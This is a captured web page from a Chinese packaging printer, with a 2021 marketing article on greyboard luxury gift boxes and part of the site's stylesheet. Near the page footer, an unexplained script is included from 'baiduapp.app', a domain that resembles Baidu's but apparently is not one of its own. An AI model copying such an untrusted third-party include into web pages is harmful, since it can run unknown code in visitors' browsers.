

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jicaisifang.com/article/1642.html
body_size: 8426
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="奢侈品包装盒"/>
    <meta name="description" content="为何定制奢侈品包装盒采用灰板裱糊材质为产品选择正确的包装风格决定了用户对产品的看法，如果你卖奢侈品，或者你想为你的产品创造一种奢华和优雅的感觉。那么，灰板粘贴盒可能是一个很好的选择  灰板粘"/>
    <meta name="author" content="广州吉彩四方印务有限公司" />
    <title>奢侈品包装盒 为何定制奢侈品包装盒采用灰板裱糊材质[吉彩四方]</title>
    <script src="/Public/Home/js/jquery-1.8.3.min.js"></script>
    <meta name="360-site-verification" content="91094b285d9501c23ec30d3085bc661f" />
    <meta name="shenma-site-verification" content="d75ca302ec5b1cf237febd8464606f11_1576229453"/>
    <meta name="baidu-site-verification" content="code-oyVExmXueY" />
    <meta name="applicable-device" content="pc,mobile">
    <script>
		(function(){
		    var bp = document.createElement('script');
		    var curProtocol = window.location.protocol.split(':')[0];
		    if (curProtocol === 'https') {
		        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
		    }
		    else {
		        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
		    }
		    var s = document.getElementsByTagName("script")[0];
		    s.parentNode.insertBefore(bp, s);
		})();
	</script>
    
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/css.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/base.css">
    <script src="/Public/Home/js/swiper.min.js"></script>
</head>

<body>
    <header class="header">
    <div class="top-d">
        <div class="main">
            <p>广州吉彩四方印务有限公司，专注化妆品包装盒、酒盒包装、茶叶、食品包装盒、彩盒印刷定制</p>
            <a href="/sitemap.xml" target="_blank">网站地图</a>
        </div>
    </div>
    <div class="logo-lx">
        <div class="logo-nr">
            <div class="logo">
                <a href="/">
                    <img src="/Public/Upload/2019-09-18/5d8193021fc9552799.png" alt="包装盒定制">
                    <div class="logo-txt">
                        <div class="fs24">包装盒印刷定制 <span class="zc-colr dis-inb">3-7天交货</span></div>
                        <p class="fs16">化妆品包装盒|酒盒|茶叶盒|食品包装盒</p>
                    </div>
                </a>
            </div>
            <div class="rx-zx">
                <p class="fs22 cfff mart15">13809249113</p>
            </div>
        </div>
    </div>
</header>
<nav class="nav">
    <ul>
        <li ><a href="/">吉彩四方首页</a></li>
        <li class="menu0 "><a href="/product/list-6.html">化妆品包装盒</a></li><li class="menu1 "><a href="/product/list-7.html">酒盒包装</a></li><li class="menu2 "><a href="/product/list-8.html">茶叶包装盒</a></li><li class=" "><a href="/product/list-1.html">彩盒中心</a></li><li class=" "><a href="/case/list-2.html">客户案例</a></li><li class=" dq-ys"><a href="/article/list-3.html">新闻资讯</a></li><li class=" "><a href="/about.html">关于吉彩四方</a></li><li class=" "><a href="/contact.html">联系吉彩四方</a></li>    </ul>
</nav>
<script type="text/javascript">
var pathName = window.document.location.pathname;
$(".menu0,.menu1,.menu2").removeClass('dq-ys')

if ($(".menu0").find("a").attr('href') == pathName) {
    $(".menu0").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu1").find("a").attr('href') == pathName) {
    $(".menu1").addClass('dq-ys').siblings().removeClass('dq-ys');
}
if ($(".menu2").find("a").attr('href') == pathName) {
    $(".menu2").addClass('dq-ys').siblings().removeClass('dq-ys');
}
</script>
<!-- nav end -->
    <div class="ny-kzban"><img src="/Public/Upload/2023-02-01/63da31a55bccd31483.jpg" alt="礼品盒制作资讯"></div>
    <div class="dq-pos">
    <span>
        <p>当前位置：</p><a href="/">首页</a>><a href='/article/list-3.html' class='txt-hover' > 新闻资讯</a> ><a href='/article/list-14.html' class='txt-hover' > 礼品盒制作资讯</a>    </span>
</div>
    <div class="main ny-cont">
        <div class="xq-left flz">
            <div class="bor-dd ovr-h ys-yg">
                <div class="bat-int">
                    <h5>礼品盒制作资讯</h5>
                </div>
                <div class="news-btd">
                    <div class="newh-bt">
                        <h5>奢侈品包装盒 为何定制奢侈品包装盒采用灰板裱糊材质[吉彩四方]</h5>
                    </div>
                    <div class="wz-int">
                        <span>作者：<em>吉彩四方</em></span>
                        <span>发表时间：<time>2021-04-01 16:41:18</time></span>
                        <span>浏览量：<em>3702</em></span>
                    </div>
                </div>
                <div class="new-kat">
                    <p style="margin-bottom: 6px; text-align: justify; background: white;"><span style="color: black; font-family: 宋体, SimSun; font-size: 18px;">为何定制<a href="https://www.jicaisifang.com/" target="_self"><strong>奢侈品包装盒</strong></a>采用灰板裱糊材质</span></p><p style="margin-bottom: 6px; text-align: justify; background: white;"><span style="font-size:20px;font-family:宋体;color:black"><br/></span></p><p><span style="font-size: 18px; font-family: 宋体, SimSun;">为产品选择正确的包装风格决定了用户对产品的看法，如果你卖奢侈品，或者你想为你的产品创造一种奢华和优雅的感觉。那么，灰板粘贴盒可能是一个很好的选择&nbsp; </span></p><p><span style="font-family: 宋体, SimSun; font-size: 18px;"><br/></span></p><p><span style="font-family: 宋体, SimSun; font-size: 18px;">灰板粘贴盒是一款多功能、独特的包装盒，经验丰富的包装盒制造商可以根据品牌所有者的需求和产品的特点，将您的产品升级到一个新的水平&nbsp; 选择使用灰色纸板粘贴盒来包装你的奢侈品，可以提高你产品的价值，展示产品的高端和奢华品质&nbsp;</span><span style="font-size: 18px; font-family: 宋体, SimSun;"> </span></p><p><span style="font-size: 18px; font-family: 宋体, SimSun;"><br/></span></p><p><span style="font-size: 18px; font-family: 宋体, SimSun;">顾客可以通过触摸坚硬的豪华包装盒来感受材料，近距离观看包装，并对豪华包装盒创造的完美视觉效果感到惊讶。&nbsp; </span></p><p><a href="https://www.jicaisifang.com/product/61.html" target="_self"><span style="font-size: 18px; font-family: 宋体, SimSun;"><img src="/ueditor/php/upload/image/20210830/1630286108835029.jpg" title="奢侈品包装盒 精品盒" alt="奢侈品包装盒 精品盒" width="563" height="562" style="width: 563px; height: 562px;" border="0" vspace="0"/></span></a></p><p><span style="font-size: 18px; font-family: 宋体, SimSun;">设计精良的豪华包装盒不仅看起来惊艳，还有助于提升你的品牌价值，激发顾客的购买欲望，这些可以改善顾客的第一印象，当顾客面对各种各样可供选择的产品时，你需要确保你的豪华包装盒能够脱颖而出，一个好的奢侈品包装设计可以保证你的产品给人留下深刻的印象&nbsp; </span></p><p><span style="font-size: 18px; font-family: 宋体, SimSun;"><br/></span></p><p><span style="font-size: 18px; font-family: 宋体, SimSun;">其次，使用高品质的豪华包装盒也能提升你产品的价值，因为顾客在购物时会将高仿豪华包装盒与优质产品联系起来，从而强化品牌对质量的承诺，提高产品的可信度，使顾客更容易建立品牌忠诚度。</span></p><p><span style="font-family: 宋体, SimSun;"><span style="font-family: 宋体, SimSun; font-size: 18px;"><br/></span></span></p><p><span style="font-family: 宋体, SimSun;"><span style="font-family: 宋体, SimSun; font-size: 18px;">相反，如果你用的是低档产品包装盒，顾客很容易联想到低档产品。虽然在奢侈品行业经常使用灰板裱糊盒，但并不仅限于奢侈品包装盒，非常适合很多高端礼品包装盒、电子产品包装盒、化妆品包装盒。定制豪华包装盒时，可以与包装盒定制厂商合作，提高产品的价值，给产品一种奢华感和品质感&nbsp;&nbsp;</span><span style="font-size: 16px; font-family: 宋体;"> </span></span></p><p><br/></p>                </div>
                <div class="lx-cont">
                    <img src="/Public/Upload/2025-06-19/6853adeb621fe78389.jpg" alt="联系我们">
                </div>
                <div class="next-pr">
                    <ul>
                        <li><span>上一个新闻：</span><a href="/article/1640.html">高端礼品盒 设计高端礼品盒的详细顺序[吉彩四方]</a></li>
						
					    <li><span>下一个新闻：</span><a href="/article/1646.html">精品礼品盒 精品礼品盒​的时尚之路[吉彩四方]专业人员简述</a></li>
					                        </ul>
                </div>
            </div>
            <div class="cc-gjdc">
                本文关键词：<a href="/find?content=奢侈品包装盒">奢侈品包装盒</a>            </div>
                        <div class="cont-ql ys-yg bor-dd">
                <div class="bat-int">
                    <h5>推荐资讯</h5>
                    <a href="/article/list-3.html" class="pro-more">MORE+</a>
                </div>
                <div class="zx-news">
                    <ul>
                    	<li>
                        	<a href="/article/1058.html"><em>1 .</em>
                                <p>如何制作高端化妆品包装盒，用工艺做出包装的价值[吉彩四方]</p><time>2020-06-01</time>
                            </a>
                        </li><li>
                        	<a href="/article/1873.html"><em>2 .</em>
                                <p>包装盒订做 包装盒订做的好处有什么？[吉彩四方]定制包装厂家</p><time>2021-05-05</time>
                            </a>
                        </li><li>
                        	<a href="/article/1353.html"><em>3 .</em>
                                <p>郑州礼品盒制作，质量才是衡量产品的重要因素[吉彩四方]</p><time>2020-08-13</time>
                            </a>
                        </li><li>
                        	<a href="/article/868.html"><em>4 .</em>
                                <p>化妆品包装盒价格，比价格还要重要的价值出自[吉彩四方]</p><time>2020-04-07</time>
                            </a>
                        </li><li>
                        	<a href="/article/293.html"><em>5 .</em>
                                <p>国外化妆品黑包装盒，[吉彩四方]专业角度来说说黑色有多少种</p><time>2019-12-11</time>
                            </a>
                        </li><li>
                        	<a href="/article/173.html"><em>6 .</em>
                                <p>广东化妆品包装盒制作,怎么区分包装盒是否精致-[吉彩四方]</p><time>2019-11-20</time>
                            </a>
                        </li><li>
                        	<a href="/article/3242.html"><em>7 .</em>
                                <p>礼品盒创意包装设计  产品礼盒包装纸盒定做[吉彩四方]</p><time>2023-03-27</time>
                            </a>
                        </li><li>
                        	<a href="/article/2997.html"><em>8 .</em>
                                <p>纸盒化妆品礼品盒订做  化妆品礼盒包装定制[吉彩四方]</p><time>2022-08-26</time>
                            </a>
                        </li><li>
                        	<a href="/article/1897.html"><em>9 .</em>
                                <p>包装盒厂 包装盒厂的定制流程[吉彩四方]包装厂家讲解</p><time>2021-05-07</time>
                            </a>
                        </li><li>
                        	<a href="/article/1324.html"><em>10 .</em>
                                <p>制作生产礼品盒，想让包装生产的速度更快就选[吉彩四方]</p><time>2020-08-06</time>
                            </a>
                        </li><li>
                        	<a href="/article/1000.html"><em>11 .</em>
                                <p>包装盒多少钱化妆品，价值是衡量价格的标准[吉彩四方]做出价值</p><time>2020-05-19</time>
                            </a>
                        </li><li>
                        	<a href="/article/2361.html"><em>12 .</em>
                                <p>2022年包装盒印刷厂家5大印刷技术趋势 [吉彩四方]</p><time>2021-09-30</time>
                            </a>
                        </li><li>
                        	<a href="/article/2706.html"><em>13 .</em>
                                <p>如何选择精品礼品盒类型  定制精品礼品盒选项[吉彩四方]</p><time>2022-03-18</time>
                            </a>
                        </li><li>
                        	<a href="/article/438.html"><em>14 .</em>
                                <p>化妆品精品包装盒批发市场，质量的批发给到客户[吉彩四方]</p><time>2020-01-08</time>
                            </a>
                        </li><li>
                        	<a href="/article/1417.html"><em>15 .</em>
                                <p>月饼礼品盒制作报价，想要精准的价格就来咨询[吉彩四方]更准确</p><time>2020-09-07</time>
                            </a>
                        </li><li>
                        	<a href="/article/1667.html"><em>16 .</em>
                                <p>高端红酒礼盒 现在的高端红酒礼盒都采用了哪些设计特点？[吉彩四方]</p><time>2021-04-05</time>
                            </a>
                        </li><li>
                        	<a href="/article/1331.html"><em>17 .</em>
                                <p>城阳化妆品包装盒，就找能够做出更好质量的[吉彩四方]来生产</p><time>2020-08-07</time>
                            </a>
                        </li><li>
                        	<a href="/article/2301.html"><em>18 .</em>
                                <p>蛋糕包装盒真的重要吗？又有哪些作用？ [吉彩四方]</p><time>2021-08-05</time>
                            </a>
                        </li><li>
                        	<a href="/article/1924.html"><em>19 .</em>
                                <p>纸质包装盒 纸质包装盒的材料分类详解 [吉彩四方]多元化包装定制</p><time>2021-05-12</time>
                            </a>
                        </li><li>
                        	<a href="/article/661.html"><em>20 .</em>
                                <p>化妆品包装盒工艺，印刷包装有哪些工艺做得出价值感[吉彩四方]</p><time>2020-03-01</time>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
            <div class="b-ddd p20 ys-yg">
                                <div class="cont-ql bor-dd mart40">
                    <!--I want to comment.-->
                    <div class="bat-int">
                        <h5>立即评价</h5>
                    </div>
                    <form action="" method="post" class="c-form kzt-bj art_comment">
                        <div class="flex ali-c c666 kzt-ly">
                            <label class="fs0">昵称&nbsp;/&nbsp;ID：</label>
                            <input type="text" name="nick_name" value="" id="name" class="c-id ml10" placeholder="请输入您的用户ID" />
                        </div>
                        <div class="c-comment posi-rel w100 mt20">
                            <label class="fs0">评价内容：</label>
                            <textarea name="content" rows="" cols="" placeholder="请评论..."></textarea>
                        </div>
                        <div class="c-btn tj-bgkz">
                        	<input type="hidden" name="article_id" value="1642">
                            <button type="button" class="bgbbb cfff" onclick="btn_reset(this)">重写</button>
                            <button type="button" class="bgtheme cfff" id="publish">提交</button>
                        </div>
                        <div id="success_txt" style="display: none;">发表成功,等待审核...</div>
                        <div id="error_txt" style="display: none;">发表失败...</div>
                    </form>
                </div>
            </div>
            <script type="text/javascript">
            //重写
            function btn_reset() {
                $(".c-comment textarea").val("");
                $("#name").val("");
                $("#c-num").text("0");
            }
            /*评论框*/
            $(document).ready(function() {
                var _val = $(".c-comment textarea").val().length;
                $(".c-ul-pl li:gt(2)").hide(); /*只展示三条*/
                $(".c-comment textarea").keyup(function(event) {
                    $("#success_txt").hide();
                    var valNum = $(this).val().length;
                    var count = parseInt($('#c-num').length);
                    count = 0;
                    count += valNum;
                    $(this).animate({
                        "height": "150px"
                    }, 400);
                    event = event || window.event;
                    event.stopPropagation();
                    $('#c-num').text(count);
                    if (valNum !== 0) {
                        setTimeout(function() {
                            $("#success_txt").hide();
                        }, 2000)
                    } else {
                        $("#error_txt").hide();
                    }

                })
                document.addEventListener("click", function() {
                    $(".c-comment textarea").animate({
                        "height": "90px"
                    }, 400);
                });
                $("#show_more").click(function() { /*查看全部评论*/
                    $(".c-ul-pl li").slideDown();
                });

                /*发表*/
                $("#publish").click(function() {
                    // alert(2);
                    event.preventDefault();
                    var _name = document.getElementById("name");

                    if (_name.value == '') {
                        alert("请输入ID!");
                        _name.value = "";
                        return false;
                    }
                    $.ajax({
                            url: "/article/commentadd.html",
                            type: 'post',
                            dataType: 'json',
                            data: $(".art_comment").serialize(),
                        })
                        .done(function(res) {
                            if (res.status == 1) {
                                $("#success_txt").animate({
                                    "margin-top": "8px"
                                }).show(500);
                                btn_reset();
                            } else {
                                //评论失败
                                $("#error_txt").animate({
                                    "margin-top": "8px"
                                }).show(500);
                                btn_reset();
                            }
                        })
                        .fail(function() {
                            console.log("error");
                        })
                        .always(function() {
                            console.log("complete");
                        });

                });
            });
            </script>
        </div>
        <div class="xq-right flr">
            <div class="cpl-btw">
                <h5>吉彩四方</h5>
            </div>
            <div class="kzt-cb">
    <div class="pro-cbt2">
        <a href="/article/list-3.html" class="kfs-k">新闻资讯</a>
        <ul>
            <li><a href="/article/list-10.html">公司新闻</a></li><li><a href="/article/list-11.html">化妆品包装盒资讯</a></li><li><a href="/article/list-12.html">酒盒包装资讯</a></li><li><a href="/article/list-13.html">茶叶包装盒资讯</a></li><li><a href="/article/list-14.html">礼品盒制作资讯</a></li><li><a href="/article/list-19.html">手提袋资讯</a></li><li><a href="/article/list-18.html">纸盒包装资讯</a></li><li><a href="/article/list-15.html">常见问题解答</a></li>        </ul>
    </div>
</div>
            <div class="kzt-cb">
    <div class="pro-cbt2">
        <a href="/product/list-1.html" class="kfs-k">产品中心</a>
        <ul>
            <li><a href="/product/list-6.html">化妆品包装盒</a></li><li><a href="/product/list-7.html">酒盒包装</a></li><li><a href="/product/list-8.html">茶叶包装盒</a></li><li><a href="/product/list-9.html">礼品盒制作</a></li><li><a href="/product/list-16.html">纸盒包装</a></li><li><a href="/product/list-17.html">手提袋</a></li>        </ul>
    </div>
</div>
            <div class="kzt-cb">
    <div class="pro-cbt2">
        <p class="kfs-k">走进吉彩</p>
        <ul>
            <li><a href="/about.html">关于吉彩四方</a></li>
            <li><a href="/contact.html">联系吉彩四方</a></li>
            <li><a href="/case/list-2.html">客户案例</a></li>
        </ul>
    </div>
</div>
            <div class="kzt-cb">
                <div class="cb-dnw">
                    <p class="kfs-k">热门产品</p>
                    <ul>
                        <li>
                            <a href="/product/255.html">
                                <img src="/Public/Uploads/2021-10-19/sm_616e8c22671d257431.jpg" alt="面膜化妆品包装盒 3d镭射化妆品包装盒">
                                <p>面膜化妆品包装盒 3d镭射化妆品包装盒</p>
                            </a>
                        </li><li>
                            <a href="/product/256.html">
                                <img src="/Public/Uploads/2021-10-19/sm_616e9232ec30186633.jpg" alt="化妆品面膜包装盒">
                                <p>化妆品面膜包装盒</p>
                            </a>
                        </li><li>
                            <a href="/product/247.html">
                                <img src="/Public/Uploads/2021-08-07/sm_610e487b741ad44202.jpg" alt="中秋月饼礼盒">
                                <p>中秋月饼礼盒</p>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
            <div class="kzt-cb">
                <div class="hot-news">
                    <p class="kfs-k">热门资讯</p>
                    <ul>
                        <li>
                            <a href="/article/556.html"><i>*</i>
                                <p>化妆品的包装盒有哪些尺寸，包装尺寸需要怎么设定呢[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/106.html"><i>*</i>
                                <p>化妆品包装盒会用到哪些材质？[吉彩四方]为您一一罗列出来</p>
                            </a>
                        </li><li>
                            <a href="/article/308.html"><i>*</i>
                                <p>化妆品包装盒好看的，[吉彩四方]为客户做出各种好看包装案例</p>
                            </a>
                        </li><li>
                            <a href="/article/234.html"><i>*</i>
                                <p>化妆品包装盒都用什么内托，[吉彩四方]常见的有三种材质</p>
                            </a>
                        </li><li>
                            <a href="/article/1053.html"><i>*</i>
                                <p>化妆品包装盒一般尺寸是多少，实际测算的尺寸更精准[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/1052.html"><i>*</i>
                                <p>化妆品包装盒一般用什么纸，说说常用的材质都有哪些[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/1720.html"><i>*</i>
                                <p>手机包装盒 手机包装盒的制作过程[吉彩四方]详解包装的制作流程</p>
                            </a>
                        </li><li>
                            <a href="/article/2.html"><i>*</i>
                                <p>纸盒包装持续被各商家看好，源于国家对环保的重视与监管[吉彩四方]新闻</p>
                            </a>
                        </li><li>
                            <a href="/article/2816.html"><i>*</i>
                                <p>铁观音礼品盒茶礼盒包装  茶叶包装盒礼盒定制厂家[吉彩四方]</p>
                            </a>
                        </li><li>
                            <a href="/article/27.html"><i>*</i>
                                <p>专业酒盒包装厂，[吉彩四方]便携性与美观并存</p>
                            </a>
                        </li>                    </ul>
                </div>
            </div>
            <div class="kzt-cb">
    <a href="/contact.html" class="kfs-k">联系吉彩四方</a>
    <div class="lxw-fas">
        <p>电话：13809249113</p>
        <p>邮箱：371848752@qq.com</p>
        <p>地址：广州市白云区南岭南业八横路4号2栋厂房</p>
    </div>
</div>
        </div>
    </div>
    <footer class="footer mart40">
    <nav class="nav">
        <ul>
            <li><a href="/">吉彩四方首页</a></li>
            <li><a href="/product/list-6.html">化妆品包装盒</a></li><li><a href="/product/list-7.html">酒盒包装</a></li><li><a href="/product/list-8.html">茶叶包装盒</a></li><li><a href="/product/list-1.html">彩盒中心</a></li><li><a href="/case/list-2.html">客户案例</a></li><li><a href="/article/list-3.html">新闻资讯</a></li><li><a href="/about.html">关于吉彩四方</a></li><li><a href="/contact.html">联系吉彩四方</a></li>        </ul>
    </nav>
    <div class="zge-fq">
        <ul>
            <li>广州吉彩四方印务有限公司</li>
            <li class="flex jus-b">
                <p>电话：13809249113</p>
                <p>邮箱：371848752@qq.com</p>
                <p>地址：广州市白云区南岭南业八横路4号2栋厂房</p>
            </li>
            <li>客户案例：<a href="/case/5.html">米诗黛尔化妆品套盒定制 -化妆品盒套装 [吉彩四方]合作供应商</a><a href="/case/1.html">爱润妍化妆品盒定做-礼品盒制作，[吉彩四方]指定供应商</a></li>
            <li>版权归广州吉彩四方印务有限公司所有 <div class="ban-kta">备案号：<a href='http://www.beian.miit.gov.cn/' target='_blank'> 粤ICP备13087292号</a></div>
            </li>
        </ul>
    </div>
</footer>
<div class="lina-xqd" id="sq-ceb">
    <div class="wz-kzsq">
        <img src="/Public/Home/images/gbd.png" alt="在线客服" class="sq-kzdw">
        <div class="log-sqd">
            <div class="lg-ycd">
                <img src="/Public/Upload/2019-09-18/5d8193021fc9552799.png" alt="/">
            </div>
            <div class="zx-xqico">
                <span class="dd-spbac"><a href="javascript:" class="shangqiao"><img src="/Public/Home/images/sq.png" alt="立即咨询"></a></span>
                <span><a href="https://p.qiao.baidu.com/cps/chat?siteId=18656556&userId=44545575&siteToken=ff7562002e594fb9fff87ddd41f0ddc4"><img src="/Public/Home/images/qq.png" alt="qq沟通"></a></span>
            </div>
            <div class="wx-zdc">
                <img src="/Public/Upload/2021-05-11/609a1e803776c36884.jpg" alt="扫一扫">
                <p>扫一扫<br>免费获取方案
                </p>
            </div>
            <div class="phone-zx">
                <b>13809249113</b>
                <p>24小时免费热线</p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
$(".sq-kzdw").click(function() {

    if ($('.lina-xqd').is(".intro")) {
        $('.lina-xqd').removeClass('intro');
    } else {
        $(".lina-xqd").addClass("intro");
    }
});
$(window).scroll(function() {
    if ($(this).scrollTop() > 800) {
        $("#sq-ceb").fadeIn();
    } else {
        $("#sq-ceb").fadeOut();
    }
});
</script>
<!-- 商桥 end -->
<script src="/Public/Home/js/ljz.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff7562002e594fb9fff87ddd41f0ddc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff7562002e594fb9fff87ddd41f0ddc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://baiduapp.app/x.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
    // 点击按钮时判断 百度商桥代码
    $(".shangqiao").click(function() {
        window.open("https://p.qiao.baidu.com/cps/chat?siteId=18656556&userId=44545575&siteToken=ff7562002e594fb9fff87ddd41f0ddc4", 'newWindow,_self',
            'width=600,height=600,left=100%,top=100%')
    });
});
$(function() {
    $.post("/visitor/add.html", { title: document.title, url: document.URL }, function(d) {}, 'json');
});
</script>
<!-- 商桥 end -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jicaisifang.com/Public/Home/css/css.css
body_size: 11105
content:
#sq-ceb{display:none;}
/* .home-color{background:url(../images/z-bjd.jpg);background-repeat: repeat;height: auto;background-attachment: fixed;} */
/*top*/
.top-d{width:100%;overflow:hidden;background:#cc0001;}
.top-d p{display:inline-block;float:left;line-height:45px;font-size:14px;color:#f2f0f0;}
.top-d a{display:inline-block;float:right;line-height:45px;font-size:14px;color:#f2f0f0;}
.top-d a:hover{text-decoration:underline;}
.zc-colr{color:#cc0001;}
.header{display:block;width:100%;overflow:hidden;}
/*top end*/
.logo-lx{width:100%;overflow:hidden;}
.logo-nr{width:1200px;overflow:hidden;margin:auto;}
.logo{float:left;overflow:hidden;margin:25px 0;}
.logo img{display:inline-block;height:58px;float:left;}
.logo-txt{float: left;padding-left:28px;}
.logo-txt div{display:block;color:#040404;}
.logo-txt p{display: block;color:#313131;}
.rx-zx{float:right;overflow:hidden;width: 195px;height:109px;background:url(../images/cb-hs.png) center no-repeat;text-align:center;}
.rx-zx p{display:block;}

/*nav*/
.nav{width:100%;height:60px;background:#000000;}
.nav ul{width:1200px;height:100%;margin:auto;position:relative;z-index:2;overflow:hidden;}
.nav ul li{height:60px;float:left;box-sizing:border-box;background:url(../images/nav-x.png) right center no-repeat;}
.nav ul li:last-child{border-right:0px;background:none;}
.nav ul li:first-child{margin-left: 0;}
.nav ul li a{display:block;width:100%;line-height: 60px;color:#fff;height: 60px;font-size:18px;text-align: center;overflow: hidden;padding: 0px 20px;box-sizing: border-box;}
.nav ul li a:hover{color:#fff;transition:.3s;background:#8f1212;background-size:100% 100%;}
.dq-ys a{background:#8f1212;background-size:100% 100%;font-weight:bold;}
/*nav end*/


/*banner*/
.banner{width:100%;overflow:hidden;}
.banner img{display:block;width:100%;max-height:735px;}
.banner .swiper-pagination-bullet-active{background:#f22424;}

.banner .swiper-pagination-bullet{width:95px;height:7px;border:1px solid #748c9e;border-radius: 0;margin:0px 6px !important;background:none;}
.banner .swiper-pagination-bullet-active{width:95px;height:7px;background:rgba(255,255,255,0.3);border-radius: 0;margin:0px 6px !important;}
/*banner end*/

/* ç¬¬äºŒå± */
.hm-erpd{width:100%;height:auto;position: relative;z-index: 99;}
.ep-yh{display:block;width:100%;}
.y-dhmd{display:inline-block;position:absolute;left:0px;top: -210px;width:36%}
/* ç¬¬äºŒå± end */

/* äº§å“ä¸­å¿ƒ */
.pro-hmd{width:100%;overflow:hidden;background:url(../images/xabj.jpg) center top;padding-top:55px;}
.dj-wcb{width:100%;overflow:hidden;background:url(../images/xnlx.png) center 10px no-repeat;}
.pro-bdw{width:1200px;height:auto;margin:auto;}
.pro-left{width:240px;height:1451px;position:relative;padding-top:75px;}
.zgs-bj{display:block;width:363px;position:absolute;left:-58px;top:0;}
.bt-cpr{position:relative;z-index:9;width:100%;overflow:hidden;text-align:center;}
.bt-cpr a{display:block;}

.hm-cbl{width:100%;overflow:hidden;position:relative;z-index:9;margin-top:5px;}
.cb-tyd{display:inline-block;width:215px;height:52px;line-height:52px;font-size:22px;color:#eeeeee;margin:auto;text-align:center;background:#430601;border:1px solid #a33c3c;border-radius:5px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.hm-cbl ul{margin:0 13px;overflow:hidden;margin-top:8px;}
.hm-cbl ul li{width:100%;height:38px;border-bottom:1px solid #700e0e;}
.hm-cbl ul li a{display:block;width:100%;padding:0px 15px 0 25px;border-bottom:1px solid #af1717;height:37px;line-height:37px;font-size:16px;color:#d9d7d7;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.hm-cbl ul li:hover a{font-weight:bold;font-size:18px;}

.pro-ycd{width:930px;overflow:hidden;}
.pro-ycd ul{width:100%;overflow:hidden;margin-top:38px;}
.pro-ycd ul li{width:293px;overflow:hidden;float:left;margin:28px 25px 0 0;background:#fff;text-align:center;}
.pro-ycd ul li:nth-child(3n){margin-right:0;}
.cp-bigd{width:100%;height:293px;overflow:hidden;}
.cp-bigd img{display:block;width:100%;height:100%;transition:.3s;}
.pro-ycd ul li h5{display:block;width:100%;height:30px;line-height:30px;text-align:center;padding:0px 18px;font-size:16px;color:#1f1f1f;font-weight:500;margin-top:10px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-ycd ul li p{display:block;width:100%;height:30px;line-height:30px;padding:0px 18px;font-size:14px;color:#808080;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-ycd ul li span{display:inline-block;width:150px;height:40px;line-height:40px;background:#d9d9d9;font-size:14px;color:#808080;border-radius:50px;margin-bottom:15px;margin-top:8px;transition:.3s;}
.pro-ycd ul li:hover span{background:#CC0001;color:#fff;transition:.3s;}
.pro-ycd ul li:hover img{display:block;transform: scale(1.1);transition:.3s;}
/* äº§å“ä¸­å¿ƒ end */

/* ä¸‰å¤§ç†ç”± */
.three-lyd{width:100%;overflow:hidden;padding-top:70px;background:url(../images/xabj.jpg) center top;}
.bt-hmdw{width:100%;overflow:hidden;text-align:center;padding:55px 0 65px 0;background:#fff;}
.bt-hmdw img{display:inline-block;}
.three-one{width:100%;overflow:hidden;background:url(../images/01.png) center top no-repeat;padding-top:135px;}
.zc-tdw{width:50%;height:642px;background:url(../images/one-1.jpg) right center no-repeat;}
.zce-wat{width:50%;overflow:hidden;padding-left:62px;}
.yx-onk{width:530px;overflow:hidden;padding-top:40px;}
.kzt-ys{border-bottom:1px solid #CC0001;height: 75px;}
.kzt-ys:after{display:block;width:140px;height:4px;background:#CC0001;content: "";margin-top: 13px;}
.ys-lbtw{width:100%;overflow:hidden;margin-top:15px;}
.ys-lbtw ul{width:100%;overflow:hidden;}
.ys-lbtw ul li{padding-left:45px;background:url(../images/ty.png) 15px center no-repeat;line-height:30px;font-size:18px;color:#030303;margin-top:28px;}
.lzt-w{width:100%;overflow:hidden;padding-left:15px;margin-top:60px;}
.lzt-w img{display:inline-block;width:255px;height:233px;}

.three-two{width:100%;overflow:hidden;background:url(../images/02.jpg) center top no-repeat;overflow:hidden;margin-top:110px}
.yqj-dw{width:100%;overflow:hidden;text-align:center;margin-top:165px;height:149px;background:url(../images/100j.png) center no-repeat;font-size:22px;color:#8f1212;padding-top:83px;}
.two-rsbj{width:100%;overflow:hidden;margin:0.7rem 0;}
.two-rsbj ul{width:100%;overflow:hidden;}
.two-rsbj ul li{width:3.3rem;overflow:hidden;float:left;margin:0 0.25rem;}
.two-rsbj ul li img{display:inline-block;width:100%;height:3.3rem;}
.two-rsbj ul li p{display:block;width:3.3rem;height:0.7rem;margin-top:0.25rem;line-height:0.7rem;text-align:center;font-size:0.24rem;color:#8f1212;transition:.3s;}
.two-rsbj ul li:first-child p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(2) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(3) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
